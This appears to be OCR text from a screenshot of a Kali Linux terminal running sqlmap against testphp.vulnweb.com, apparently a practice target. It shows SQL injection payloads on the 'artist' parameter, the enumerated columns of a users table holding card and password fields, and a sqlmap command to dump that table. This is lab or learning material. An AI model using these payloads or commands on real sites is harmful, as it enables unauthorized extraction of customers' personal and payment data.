 Kali 2022 x64 Customized by zSecurity 1.0.11 - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Nov 6 07:20
root@kali: ~
Parameter: artist (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: artist=-4728 OR 3822=3822
    Type: UNION query
    Title: Generic UNION query (random number) - 3 columns
    Payload: artist=-7085 UNION ALL SELECT CONCAT(0x7171786a71,0x6d6549734d7778695470767a655778497974546c50695165586e4e6a724573695a6d70614c6b4e71,0x716b787671),6314,6314-- -
---
[07:14:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[07:14:46] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[07:14:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 07:14:46 /2022-11-06/
root@kali:~# sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=2 " -D acuart --dump -T users
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.10#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assum
e no liability and are not responsible for any misuse or damage caused by this program
Activate Windows
Go to Settings to activate Windows.
[*] starting @ 07:15:42 /2022-11-06/
[07:15:43] [INFO] resuming back-end DBMS 'mysql'
[07:15:43] [INFO] testing connection to the target URL
Type here to search
Ae Pr Ps Ai
27°C
ENG
5:20 PM
2022/11/06
2